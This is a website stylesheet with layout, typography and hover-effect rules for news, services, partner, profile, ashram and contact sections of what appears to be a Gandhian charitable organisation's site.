a.read-more{ font-size:15px; color:#333333;font-family: 'avantgarde_md_btmedium'; background:#fff; display:inline-block; padding:10px 32px; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;-webkit-border-radius:3px; -moz-border-radius:3px; -khtml-border-radius:3px; border-radius:3px; box-shadow:0px 1px 2px rgba(104,105,107,1); -webkit-box-shadow:0px 1px 2px rgba(104,105,107,1); -o-box-shadow:0px 1px 2px rgba(104,105,107,1); -moz-box-shadow:0px 1px 2px rgba(104,105,107,1); text-transform:uppercase; }
a.read-more:hover{ background:#eead00; color:#333333;}

.news-img{ float:left; width:100%; overflow:hidden; position:relative;}
.news-img img { float:left; padding:0; width:100%; position:relative; z-index:10; opacity:0; border:0px solid #FF0000; }
.news-img img.absimg { z-index:99; position:absolute; top:0%; left:0%; bottom:0px; width:100%; height:100%; opacity:1; }
.news-img img{transition:all 0.5s ease; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease;float: left;}
/*.news-rgt .facilities .item:hover .news-img img{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);}*/
.news-det{ background:#f0f1f3; float:left; width:100%;padding:20px 26px 25px;text-align: left; min-height:350px; position:relative; }
.news-det h3{color:#333333; font-size:23px;font-family: 'avantgarde_md_btmedium'; margin-bottom:18px;min-height: 84px; line-height: 28px;}
.news-det p{color:#fff; font-size:14px;font-family: 'avantgarde_md_btmedium'; line-height:21px; margin-bottom:20px;}
.owl-carousel .owl-item .news-det span.read-date img { width:auto; margin-right:8px; vertical-align:middle;}
.news-det span.read-date{ font-size:13px; color:#86888a;font-family: 'avantgarde_md_btmedium'; background:#fff; display:inline-block; padding:10px 15px; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;-webkit-border-radius:3px; -moz-border-radius:3px; -khtml-border-radius:3px; border-radius:3px; box-shadow:0px 1px 2px rgba(104,105,107,1); -webkit-box-shadow:0px 1px 2px rgba(104,105,107,1); -o-box-shadow:0px 1px 2px rgba(104,105,107,1); -moz-box-shadow:0px 1px 2px rgba(104,105,107,1); }

.owl-carousel .owl-item .news-det span.date-icon { position:absolute; padding:12px 15px; background:#787a7c; right:0px; bottom:0px;}
.owl-carousel .owl-item .news-det span.date-icon img{ width:auto; }

.services { float:left; width:100%; margin-top:36px;}
.services h2{ color:#626262; font-size:24px;font-family: 'avantgarde_md_btmedium'; text-transform:uppercase;}

.services ul { float:left; width:100%; margin-top:16px;}
.services ul li { width:25%; float:left; text-align:center; border:1px solid #eaeaea;border-left:none; display:inline-flex; display:-webkitinline-flex; align-items: center; -webkit-align-items: center; justify-content: center; -webkit-justify-content: center; min-height:155px;}
.services ul li:first-child, .services ul li:nth-child(5n-5) {border-left:1px solid #eaeaea; }
.services ul li a{ font-size:15px; color:#4f4f4f; font-family: 'avantgarde_md_btmedium'; padding:0px 0 0 0; transition:all 0.5s ease; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease; display:block;}
.services ul li .icon-div { position:relative; margin:0 auto; display:inline-block; width:80px; height:80px; padding:5px; border:3px solid #d7d8d8; border-radius:50%; -webkit-border-radius:50%; -o-border-radius:50%; -moz-border-radius:50%; text-align:center; }
.services ul li .icon-div span { float:none; display:inline-block; width:54px; height:44px; position:relative; margin-top:8px; overflow:hidden; }
.services ul li .icon-div span img { position:absolute; width:54px;  height:auto; top:50%; left:50%; margin:-22px 0 0 -27px; transition:all 0.5s ease; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease; }
.services ul li:hover .icon-div span img {  margin:-66px 0 0 -27px; }
.services ul li a p { font-size:15px; color:#4f4f4f; font-family: 'avantgarde_md_btmedium'; padding:0px 0 0 0; transition:all 0.5s ease; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease;padding-top:8px;}
.services ul li:hover a p { color:#eead00;}
.services ul li:hover a .icon-div{ border:3px solid #eead00;}
.services ul li a.h-center span { background-position:0 0; width:38px; height:34px;}
.services ul li:hover a.h-center span { background-position:0 -46px;}
.services ul li a.pharma span { background-position:-63px 0; width:42px; height:43px;}
.services ul li:hover a.pharma span { background-position:-63px -46px;}
.services ul li a.micro span { background-position:-126px 0; width:49px; height:37px;}
.services ul li:hover a.micro span { background-position:-126px -46px;}
.services ul li a.van span { background-position:-201px 0; width:46px; height:27px;}
.services ul li:hover a.van span { background-position:-201px -46px;}
.services ul li a.desk span { background-position:-268px 0; width:44px; height:44px;}
.services ul li:hover a.desk span { background-position:-268px -46px;}
.services ul li a.comunity span { background-position:-334px 0; width:39px; height:38px;}
.services ul li:hover a.comunity span { background-position:-334px -46px;}
.services ul li a.physio span { background-position:-399px 0; width:43px; height:42px;}
.services ul li:hover a.physio span { background-position:-399px -46px;}
.services ul li a.view-all span {background:url(../images/services-icon.png) no-repeat left top; background-position:-463px 0; width:31px; height:31px; display:inline-block;}
.services ul li:hover a.view-all span { background-position:-463px -46px;}

.gandhi-quote { float:left; width:100%;}
.gandhi-quote-in { float:left; width:100%; text-align:center; padding:45px 15px 11px 15px; background:#eead00 url(../images/gandhi.png) no-repeat left 0 bottom 0; }
.gandhi-quote-in h1 {color:#000; font-size:36px;font-family: 'loraregular'; text-shadow:0px 3px 12px rgba(104,105,107,0.40); -webkit-text-shadow:0px 3px 12px rgba(104,105,107,0.40); -o-text-shadow:0px 3px 12px rgba(104,105,107,0.40); -moz-text-shadow:0px 3px 12px rgba(104,105,107,0.40); margin-bottom:10px; }

.welcome-section { float:left; width:100%; padding:40px 0px 50px 0px;}
.welcome-lft { float:left; width:58%;}
.welcome-rgt { float:right; width:42%; text-align:center; padding:0px 35px;}
.welcome-lft h1 { color:#333333; font-size:36px;font-family: 'avantgarde_md_btmedium'; padding-bottom:20px; margin-bottom:32px; border-bottom:1px solid #e3e3e3;}
.welcome-lft p {color:#323232; font-size:15px;font-family: 'avantgarde_md_btmedium'; line-height:27px; margin-bottom:30px;}
a.view-more{ font-size:14px; color:#fff; background:#8c8c8c url(../images/view-arrw.png) no-repeat center right 20px; font-family: 'avantgarde_md_btmedium'; text-transform:uppercase; display:inline-block; padding:10px 38px 10px 17px; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;-webkit-border-radius:3px; -moz-border-radius:3px; -khtml-border-radius:3px; border-radius:3px; }
a.view-more:hover{ background:#eead00 url(../images/view-arrw.png) no-repeat center right 20px; color:#fff;}
.welcome-rgt h1 { color:#000; font-size:24px;font-family: 'avantgarde_md_btmedium'; margin-bottom:5px}
.welcome-rgt p {color:#515151; font-size:15px;font-family: 'avantgarde_md_btmedium'; line-height:22px; }

.child-section { float:left; width:100%; background:#efefef; padding:56px 0px 40px 0px; position:relative;}
.child-lft { float:left; width:39%; padding-left:30px;}
.child-rgt { float:right; width:61%; padding:0px 0px;}
.child-img { position:absolute; bottom:-40px;}
.child-rgt-cont { float:left; width:100%; padding-left:32px; position:relative;}
.child-rgt-cont::before { position:absolute; content:""; top:0; left:0; background:#edb339; height:68%; width:4px; z-index:1;}
.child-rgt-cont::after{ position:absolute; content:""; top:0; left:0; background:#818285; height:100%; width:4px;}
.child-rgt-cont h1 { color:#000; font-size:50px;font-family: 'avantgarde_md_btmedium'; line-height:55px; margin-bottom:20px;}
.child-rgt-cont p { color:#323232; font-size:20px;font-family: 'avantgarde_md_btmedium'; line-height:26px;}

.child-links { float:left; width:100%; padding:23px 32px; background:#eead00; margin-top:16px;}
.child-links ul li { float:left; padding:0px 8px 0px 0px; margin:0px 8px 12px 0px; border-right:2px solid #363636;color: #fff; font-family: "avantgarde_md_btmedium"; font-size: 22px; transition: all 0.5s ease 0s;}
.child-links ul li:last-child { margin:0px; padding:0px; border:none;}
.child-links ul li a { font-family: 'avantgarde_md_btmedium'; color:#fff; font-size:22px;transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
.child-links ul li a:hover {color:#323232; }

.month-img { float:left; width:100%;  padding:65px 0px 0px 0px;}
.month-bg { float:left; width:100%; background:#f7f7f7; position:relative;}
.month-img-lft { float:right; width:45%; overflow:hidden; }
.month-img-lft img{ float:right; width:100%;transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
.month-img-lft:hover img {transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);}
.month-img-rgt { position:absolute; left:0px; width:55%; padding:80px 75px 40px; text-align:center; transform:translateY(-50%); top:50%; }
.month-img-rgt h1 { color:#333333; font-size:39px; line-height:50px; font-family: 'avantgarde_md_btmedium'; margin-bottom:35px; padding-bottom:12px;
background: url(../images/title-line.jpg) no-repeat center bottom 0px; }
.month-img-rgt p { color:#333333; font-size:16px;font-family: 'avantgarde_md_btmedium';line-height:30px;}

.partners { float:left; width:100%;  padding:38px 0px 30px 0px; background:#fff; text-align:center;}
.partners h1 { color:#333333; font-size:39px; line-height:50px; font-family: 'avantgarde_md_btmedium'; margin-bottom:35px; padding-bottom:12px; background: url(../images/title-line.jpg) no-repeat center bottom 0px; }

.partner-img { float:left; width:100%; border:1px solid #e1e1e1; background:#fff; text-align:center; box-shadow:0px 0px 5px rgba(104,105,107,0.2); -webkit-box-shadow:0px 0px 5px rgba(104,105,107,0.2); -o-box-shadow:0px 0px 5px rgba(104,105,107,0.2); -moz-box-shadow:0px 0px 5px rgba(104,105,107,0.2); display:flex; display:-webkit-flex; align-items: center; -webkit-align-items: center; justify-content: center; -webkit-justify-content: center; height:104px; margin-bottom:15px;}
#partner.owl-carousel .owl-item .partner-img img { width:auto; float:none;transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
#partner.owl-carousel .owl-item:hover .partner-img img { opacity:0.7;}

.partner-txt { float:left; width:100%;}
.partner-txt p{ font-family: 'avantgarde_md_btmedium'; color:#333; font-size:14px; line-height:20px;}

/* footer css */
footer { float:left; width:100%; background:#86888a; padding:18px 0px;}
.foot-lft { float:left; width:100%;}
.foot-rgt { float:left; width:30%; text-align:right;}
.foot-lft ul { float:left; width:100%; }
.foot-lft ul li { float:left; padding-right:8px; margin-right:8px; position:relative; }
.foot-lft a{color:#fff; font-size:13px;font-family: 'avantgarde_md_btmedium'; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
.foot-lft li:last-child { padding-left:0px; margin-right:0px;}
.foot-lft li::after{ position:absolute; content:""; width:1px; background:#c3c4c5; height:10px; top:0px;right:0px; bottom:0px; margin:auto; }
.foot-lft li:last-child::after { background:none; }
.foot-lft a:hover{ color:#eead00;}
.copyright { float:left; color:#fff; font-size:13px;font-family: 'avantgarde_md_btmedium'; padding-top:7px;}
.foot-web { float:right; padding:7px 0 0; color:#ffffff; font-size: 14px; text-align:right;}
.foot-web a { color: #eead00; font-size: 14px;}
.foot-web a:hover { color: #f9dd91; }

/* inner page css */
.inner-banner { float:leftl; width:100%; background:#86888a; height:155px; position:relative; overflow:hidden; }
.inner-banner > img { float:left; width:100%; min-height: 120px;}
.inner-banner .inner-caption { position:absolute; bottom:50%; margin-bottom:-20px; float:left; width:100%;}
.ban-inner-bg1 { position:absolute; left:0; top:0; opacity:0.40;}
.ban-inner-bg2 { position:absolute; bottom:0; right:0; opacity:0.40;}

.page-title { float:left; }
.page-title h1 { font-family: 'avantgarde_md_btmedium'; color:#fff; font-size:25px;}

ul.breadcum {float:right}
ul.breadcum li{ float:left; display:inline-block; font-size:14px;color:#fff;font-family: 'avantgarde_md_btmedium';background:url(../images/bredcum-arw.png) no-repeat right center;padding-right:14px;margin-right: 10px;}
ul.breadcum li:last-child{ background:none; padding-right:0; margin-right:0; text-decoration:underline;}
ul.breadcum li a{ color:#fff}
ul.breadcum li a:hover{ color:#eead00;}
ul.breadcum li img {position:relative; top:2px; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
ul.breadcum li img:hover {opacity:0.7;}

.inner-cont { float:left; width:100%; margin-top: 30px; margin-bottom: 50px;}
.founder-section { float:left; width:100%; padding:15px 0px 32px 0px;}
.founder-lft { float:left; width:236px; margin-right:20px;}
.founder-lft img { width:100%;}
.founder-rgt { float:left; width:calc(100% - 256px); padding-top:37px;}
.founder-rgt h1 { color:#000; font-size:18px;font-family: 'avantgarde_md_btmedium'; line-height:28px; margin-bottom:20px; }
.founder-rgt h1 span {font-size:24px;font-family: 'avantgarde_md_btmedium'; }
.founder-rgt p { color:#000; font-size:18px;font-family: 'avantgarde_md_btmedium';  line-height:32px;}

.foundet-txt { float:left; width:100%; margin-top:40px;}
.foundet-txt ul li { float:left; width:50%; border-left:1px solid #e5e5e5; padding-bottom:25px;  padding-left:19px;}
.foundet-txt ul li:first-child { border:none; padding-left:0px; padding-right:19px; }
.foundet-txt ul li p { color:#5f5f5f; font-size:16px;font-family: 'avantgarde_md_btmedium';  line-height:28px;}

.prgm-cont { float:left; width:100%;}
.work-list { float:left; width:100%; background:#f6f6f6; padding:48px 50px 10px;}
.work-list h1 { color:#000; font-size:33px;font-family: 'avantgarde_md_btmedium';line-height:41px; margin-bottom:20px; width:100%; float:left; }
.work-list h2 { color:#6a6a6a; font-size:22px;font-family: 'avantgarde_md_btmedium';line-height:30px; margin-bottom:0px; text-decoration:underline; width:100%; float:left; }
.work-list ul { float:left; width:100%; margin:18px 0px 28px 20px;}
.work-list ul li { padding-left:20px;background: url(../images/list-arw.png) no-repeat top 8px left 0;color:#222; font-size:18px;font-family: 'avantgarde_md_btmedium'; margin-bottom:10px; line-height:26px;  }

.ashram-quote { float:left; width:100%; padding:25px 0px 30px 0px;}
.ashram-quote p { color:#5f5f5f; font-size:16px;font-family: 'avantgarde_md_btmedium'; line-height:28px;}
.ashram-quote p span {font-family: 'avantgarde_md_btmedium'; }

.accd-section { float:left; width:100%; padding:0px;}
.accd-section .acc_content h2 {color:#6a6a6a; font-size:18px;font-family: 'avantgarde_md_btmedium';line-height:28px; margin-bottom:0px; text-decoration:underline; }
.accd-section .acc_content ul { float:left; width:100%; margin-top:30px;}
.accd-section .acc_content ul li{  float:left; width:100%; margin-bottom:30px;}
.accd-section .acc_content ul li .accd-lft { float:left; width:32%; margin-right:3%; border:1px solid #eaeaea; overflow:hidden;}
.accd-section .acc_content ul li .accd-lft img { float:left; width:100%; transition:all 0.5s ease; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease; height: auto;}
.accd-section .acc_content ul li .accd-lft img:hover { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);}
.accd-section .acc_content ul li .accd-rgt { float:left; width:65%; padding-top:5px;}
.accd-section .acc_content h1 {color:#000; font-size:18px;font-family: 'avantgarde_md_btmedium';line-height:20px; margin-bottom:10px; }
.accd-section .acc_content p { color:#5f5f5f; font-size:15px;font-family: 'avantgarde_md_btmedium';  line-height:24px; padding-bottom:18px; }
.accd-section .acc_content ul li .accd-lft.accd-lft1 { float:right; width:32%; margin-right:0;}
.accd-section .acc_content ul li .accd-rgt.accd-rgt1 { margin-right:3%;}
.accd-section .acc_content .child-links-in ul { margin-top:0px;}
.accd-section .acc_content .child-links-in ul li { float:left; width:auto; padding:0px 5px 0px 0px; margin:0px 5px 4px 0px; line-height:20px; position:relative;}
.accd-section .acc_content .child-links-in ul li:last-child { margin:0px; padding:0px; border:none;}
.accd-section .acc_content .child-links-in p { padding-bottom:0px; }
.accd-section .acc_content .child-links-in ul li a { font-family: 'avantgarde_md_btmedium'; color:#5f5f5f; font-size:16px;transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
.accd-section .acc_content .child-links-in ul li a:hover {color:#323232; }
.accd-section .acc_content .child-links-in ul li::after{ position:absolute; content:""; width:1px; background:#5f5f5f; height:15px; top:0px;right:0px; bottom:0px; margin:auto; }
.accd-section .acc_content .child-links-in ul li:last-child::after { background:none; }
.acc_content p {color: #5f5f5f; font-family: "avantgarde_md_btmedium"; font-size: 16px; line-height: 28px;}
.accd-section .acc_content .inner-list li { margin-bottom: 5px;}
.accd-section .acc_content .inner-list ul { margin-top: 10px;}

.expert-section { float:left; width:100%; padding:15px 0px 20px 0px;}
.expert-lft { float:left; width:42%; margin-right:2%;border: 1px solid #dedede;}
.expert-lft img { width:100%;float: left;}
.expert-rgt { float:left; width:55%; padding-top:20px;}
.expert-rgt h1 { color:#000; font-size:24px;font-family: 'avantgarde_md_btmedium'; line-height:28px; margin-bottom:5px; }
.expert-rgt h2 { color:#000; font-size:18px;font-family: 'avantgarde_md_btmedium'; line-height:28px; margin-bottom:20px; }
.expert-rgt p { color:#000; font-size:18px;font-family: 'avantgarde_md_btmedium'; line-height:32px;}
.expert-txt { float:left; width:100%; margin-top:40px;}
.expert-txt p { color:#5f5f5f; font-size:16px;font-family: 'avantgarde_md_btmedium'; line-height:28px; padding-bottom:25px; }
.expert-txt ul { float: left; padding: 18px 0 0px 20px; width: 100%;}
.expert-txt ul li { background:rgba(0, 0, 0, 0) url("../images/list-arw.png") no-repeat scroll left 0 top 8px; float:left; width:100%; color:#5f5f5f; font-size: 16px; line-height: 26px; margin-bottom: 10px; padding-left: 20px;}
.expert-profile h1 { float: left; font-size:25px; padding: 0 0 20px;  width: 100%;}
.expert-profile h2 { float: left; font-size:18px; font-weight:bold; padding: 0 0 25px;  width: 100%;}
.profile-lft { float:left; width:21%; margin-right:2%;}
.profile-lft img { width:100%;}
.profile-rgt { float:left; width:77%; padding-top:10px;}
.profile-rgt h1 { color:#000; font-size:18px;font-family: 'avantgarde_md_btmedium'; line-height:28px; margin-bottom:20px; }
.profile-rgt h1 span {font-size:24px;font-family: 'avantgarde_md_btmedium'; }
.profile-rgt p { color:#5f5f5f; font-size:16px; font-family: 'avantgarde_md_btmedium';  line-height:32px; padding-bottom:10px;}
.inner-cont .inner-cnt-left{width:287px; float:left; margin:0 32px 0 0;}
.inner-cont .inner-cnt-right{width:851px; float:right; min-height: 600px;}
.inner-content-page h1 { float:left; font-family: 'avantgarde_md_btmedium'; font-size: 26px; line-height:32px; font-weight: 600; color:#242424; border-bottom:1px solid #e5e5e5; padding-bottom:10px; margin-bottom:20px; width:100%;}
.inner-content-page span { float:left; font-size:15px; color:#515151; padding-bottom:20px; width:100%;}
.inner-content-img { float:left; position:relative; width:100%; overflow: hidden; margin-bottom:20px;border: 1px solid #cccccc; padding: 5px;}
.inner-content-img img { float:left; width:100%; transition:all 0.5s ease 0s;}
.inner-content-img img:hover {transform: scale(1.1); cursor:pointer;}
.inner-content-img span { float: left; font-family: 'avantgarde_md_btmedium', serif; font-size: 30px; line-height:40px; color:#ffffff; font-weight: 700; left: 40px; position: absolute; top: 38%; width: 38%; text-shadow: 2px 0 0 #030303;}
.inner-content-page h2 { color: #242424; float:left; font-family: 'avantgarde_md_btmedium',serif; font-size: 24px; font-weight: 400; line-height: 32px; margin-bottom: 25px; width:100%; text-align:center;}
.inner-content-page h3 { color: #242424; float:left; font-family: 'avantgarde_md_btmedium',serif; font-size: 22px; font-weight: 400; line-height: 32px; margin-bottom: 12px; width:100%;}
.inner-content-page h4 { color: #242424; float:left; font-family: 'avantgarde_md_btmedium',serif; font-size: 18px; font-weight: 400; line-height: 30px; margin-bottom: 25px; width:100%; text-align:center;}
.inner-content-page h3 strong { font-weight: 700;}
.inner-content-page p { float:left; color:#5f5f5f; font-size:16px; line-height:27px; width:100%; margin-bottom:20px;}
.inner-content-page p strong {  color:#303030; }
.inner-list { float:left; width:100%; margin-top:10px;}
.inner-list ul, .detail-pad ul { float: left; padding: 0px 0 10px 20px; width: 100%;}
.inner-list ul li, .detail-pad ul li { background:rgba(0, 0, 0, 0) url("../images/list-arw.png") no-repeat scroll left 0 top 7px; float:left; width:100%; color:#5f5f5f; font-size: 16px; line-height: 26px; margin-bottom: 10px; padding-left: 20px;}
.inner-content-page img { float: left; margin-right: 2%; width: 32%; height:auto; }
.inner-side-bar .widget {float: left; margin-bottom: 15px; width: 100%;}
.inner-side-bar .widget h2 { font-size: 22px; margin:0; background: #86888a none repeat scroll 0 0; color: #ffffff; padding:12px 14px; font-family: 'avantgarde_md_btmedium';text-align: center;}
.side-bar-categories ul { float: left; background: #f6f6f6 none repeat scroll 0 0; margin: 0; padding: 0; width: 100%;}
.side-bar-categories ul li { float: left; width: 100%; padding: 0;}
.side-bar-categories ul li a {color: #6c6c6c; background: rgba(0, 0, 0, 0) url(../images/inner-side-bar-arrow.png) no-repeat scroll 22px 20px; font-family: 'avantgarde_md_btmedium'; display: block; font-size: 16px; font-weight: 300; line-height: normal; padding: 15px 20px 15px 40px; text-transform: capitalize; text-decoration:none; border-bottom: 1px solid #e7e7e7;} 
.side-bar-categories ul li.current_page_item a,.side-bar-categories ul li.current_page_item:hover a, .side-bar-categories ul li a.active, .side-bar-categories ul li a:hover { background: #e0e0e0 url(../images/inner-side-bar-arrow-og.png) no-repeat scroll 22px 20px; color: #d95903; padding: 15px 20px 15px 40px; transition: all 0.3s ease-in-out 0s;}
.side-bar-categories ul li.selected { background:#eead00;}
.side-bar-categories ul li.selected a { color:#fff;}
.side-bar-categories ul li a:hover { color:#86888a;}
.inner-side-bar .widget.side-bar-partners .testimonial { width: 100%; margin-right:0;}
.widget.side-bar-partners {border: 1px solid #e1e1e1;}
#partner-inner .partner-img { float:left; width:100%; border:none; background:#fff; text-align:center; box-shadow:none; display:flex; display:-webkit-flex; align-items: center; -webkit-align-items: center; justify-content: center; -webkit-justify-content: center; height:130px; margin-bottom:15px;}
#partner-inner .owl-carousel .owl-item .partner-img img { width:auto; float:none;transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
#partner-inner .owl-carousel .owl-item:hover .partner-img img { opacity:0.7;}
#partner-inner .partner-txt { float:left; width:100%;}
#partner-inner .partner-txt p{ font-family: 'avantgarde_md_btmedium'; color:#333; font-size:14px; line-height:20px; text-align:center; padding:0 10px 15px;}
#partner-inner.owl-carousel .owl-item .partner-img img { width:auto; float:none;transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease; }
#partner-inner.owl-carousel .owl-item:hover .partner-img img { opacity:0.7;}
.writer-profile { background: #f2f2f2 none repeat scroll 0 0; float: left; padding: 25px 20px; width: 100%; margin-top:10px; margin-bottom: 20px;border: 1px solid #e1e1e1;   overflow: hidden;}
.writer-profile img { float: left; margin-right: 3%; width: 22%;}
.writer-profile p { float: right; width: 75%;}

.owl-carousel .owl-item .news-det span.detail-place img { width:auto; margin-right:8px; vertical-align:middle;}
.owl-carousel .owl-item .news-det span.detail-time img { width:auto; margin-right:8px; vertical-align:middle;}
span.detail-place { float: left; width: 100%; color: #333333; margin-bottom:10px;}
span.detail-time { float: left; width: 100%; color: #333333; margin-bottom: 20px;}
.owl-carousel .owl-item .news-det span.read-more img { width:auto; margin-right:8px; vertical-align:middle;}
.news-det span.read-more{ font-size:15px; color:#333333;font-family: 'avantgarde_md_btmedium'; background:#FFFFFF; display:inline-block; padding:10px 32px; line-height:27px; text-transform:uppercase; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;-webkit-border-radius:3px; -moz-border-radius:3px; -khtml-border-radius:3px; border-radius:3px; box-shadow:0px 1px 2px rgba(104,105,107,1); -webkit-box-shadow:0px 1px 2px rgba(104,105,107,1); -o-box-shadow:0px 1px 2px rgba(104,105,107,1); -moz-box-shadow:0px 1px 2px rgba(104,105,107,1); }
.news-det span.read-more:hover { background: #eead00 none repeat scroll 0 0; color: #333333;}
.inner-table-news { width: 100%; float: left; margin-top: 10px; font-size: 14px; line-height:24px;}
.inner-table-news tr { background: #e4e4e4 none repeat scroll 0 0;}
.inner-table-news th { background-color: #86888a; color: #ffffff; text-align:center;}
.news-img-list { float: left; width: 100%; margin-top:20px;}
.news-img-list ul { float: left; width: 100%;}
.news-img-list ul li { float: left; margin-right: 4px; width: 33%; margin-bottom:5px; overflow:hidden;}
.news-img-list ul li:nth-child(3n+3) { margin-right:0;}
.news-img-list ul li img { float:left; width:100%; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;}
.news-img-list ul li img:hover {transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);}
.view-details { float: left; width: 100%; font-size: 15px; margin-bottom:20px;}
.venue-inner { background: #f0f1f3 none repeat scroll 0 0; border-radius: 6px; color: #000000; float: left; padding: 10px 28px;}
.date-inner { float: right; background: #f0f1f3 none repeat scroll 0 0; border-radius: 6px; color: #000000; padding: 10px 20px;}
.inner-cont em { color: #000; float: left; font-size: 18px;}
.img-full-width { float: left; margin-bottom: 15px; width: 100%; overflow:hidden; border:1px solid #d5d5d5; padding:2px;}
.img-full-width img { float: left; margin: 0; width: 100%; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;}
.img-full-width img:hover {transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);}
.speakers-cont { background: #f2f2f2 none repeat scroll 0 0; border: 1px solid #d1d1d1; float: left; padding: 18px 20px; text-align: center; width: 100%;}
.speakers-cont p { border-bottom: 1px solid #d1d1d1; padding-bottom: 20px;}
.speakers-cont p:last-child { border-bottom:none;}
a.pdf-view{ font-size:14px; color:#fff; background:#8c8c8c url(../images/pdf-ico.png) no-repeat scroll 18px 8px; font-family: 'avantgarde_md_btmedium'; text-transform:uppercase; display:inline-block; padding:10px 25px 10px 50px; transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;-webkit-border-radius:3px; -moz-border-radius:3px; -khtml-border-radius:3px; border-radius:3px; margin-top:10px; }
a.pdf-view:hover{background:#eead00 url(../images/pdf-ico.png) no-repeat scroll 18px 8px; color:#fff;}

.inner-list a { color: #5f5f5f;}
.inner-list a:hover { color:#eead00; text-decoration:underline;}
.case-study-list { float: left; width: 100%;}
.case-study-list ul { float: left; width: 100%;}
.case-study-list ul li { float: left; margin-right: 13px; width: 32.3%;margin-bottom: 15px;}
.case-study-list ul li:nth-child(3n+3) { margin: 0;}
.case-study-list .news-lft-top img { margin: 0; width: 100%; min-height:270px;height:270px;}
.case-study-list .news-lft-btm h2 { color: #333333;font-size:20px;margin-bottom: 15px;}
.case-study-list .news-lft-btm p { color: #333333; line-height:22px; }
.case-study-list .news-lft-btm { padding: 15px 22px 22px;}
.case-study-list .news-lft-btm h2 {text-align: left; line-height:24px;}
.case-study-list .news-lft-top { overflow: hidden;}
.case-study-list .news-lft-top img { transition:all .5s ease; -moz-transition:all .5s ease; -webkit-transition:all .5s ease; -o-transition:all .5s ease;}
.case-study-list ul li:hover img {transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);}
.case-study-list .detail-place img, .case-study-list .detail-time img { width: auto;}
.case-study-list ul li:hover .detail-place img, .case-study-list ul li:hover .detail-time img { transform:none;}
.case-study-list .detail-place, .case-study-list .detail-time { margin: 0;}
.case-study-list .detail-place img:hover, .case-study-list .detail-time img:hover { transform: none;}
.case-study-list.news ul li { width:100%; position:relative; overflow:hidden; }
.case-study-list.news ul li:nth-child(3n+3) { margin-bottom: 15px;}
.case-study-list.news .news-lft-top {width: 41%; position:absolute; left:0px; top:0px; }
.case-study-list.news .news-lft-btm {width: 59%;min-height: 223px; float:right; }
.inner-content-page .services { margin: 0;}
.inner-content-page .services ul li a.view-all span { float: none;}
.contact-title h1{ padding-bottom: 18px;border-bottom: 1px solid #dbdbdb;position: relative;font-size: 28px; color: #181818;margin-bottom: 32px;}
.contact-title h1 span {color: #eead00;font-size: 36px;}
.contact-form{ width:50%; float:left; padding-bottom:30px; }
.head-office .contact-lft h2 { float: left; font-size: 30px; padding:0; margin: 0 0 15px; color:#636363; position: relative; width: 100%;}
.head-office .contact-lft li { letter-spacing: 0.5px;}
.head-office ul li.location-detail { float: left; background:url(../images/location-img.png) no-repeat scroll 0px 5px; font-size: 16px; color:#242424; line-height:28px; padding: 0px 15px 5px 50px; width: 100%;}
.head-office ul li.phone-detail { float: left; background:url(../images/phone-img.png) no-repeat scroll 0px 10px; font-size: 16px; color:#242424; line-height:28px;  padding:  10px 15px 15px 50px; width: 100%;}
.head-office ul li.mail-detail { float: left; background:url(../images/mail-img.png) no-repeat scroll 0px 14px; font-size: 16px; color:#242424; line-height:28px;  padding: 10px 15px 15px 50px; width: 100%;}
.form-group {padding:0 0 15px;}
input#name, input[type="text"], input[type="email"], input[type="text"] {padding: 10px;width: 100%;border: 1px solid #ccc; margin-top: 5px;}
textarea#message, textarea {width: 100%; padding: 10px;border: 1px solid #ccc; margin-top: 5px;font-family: "avantgarde_md_btmedium"; font-size: 12px; height:71px;}
a.contact-but, .contact-form input[type="submit"] { background: #eead00 none repeat scroll 0 0; -webkit-border-radius:5px; -moz-border-radius:5px; -khtml-border-radius:5px; border-radius:5px;  color: #fff; display: inline-block; padding: 10px 20px; border:none; font-size:14px; font-family:'avantgarde_md_btmedium'; cursor:pointer;}
a.contact-but:hover, .contact-form input[type="submit"]:hover {background:#000;}
.head-office { float: left; width: 50%;}
.map{ width:100%; float:left; border: 1px solid #ccc;}
.map iframe { float: left;}
.mail-detail a:hover { color: #eead00; text-decoration: underline;}
